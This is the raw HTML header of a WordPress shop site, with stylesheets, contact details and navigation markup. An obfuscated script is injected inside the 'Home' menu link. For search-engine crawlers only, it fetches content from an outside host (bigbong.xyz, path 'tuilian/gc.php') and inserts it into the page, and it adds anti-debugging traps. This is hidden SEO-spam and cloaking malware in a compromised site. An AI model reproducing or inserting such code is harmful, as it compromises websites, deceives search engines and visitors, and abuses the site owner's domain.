<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="archive tag tag-pinup tag-101 theme-munfirm woocommerce-no-js group-blog hfeed redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
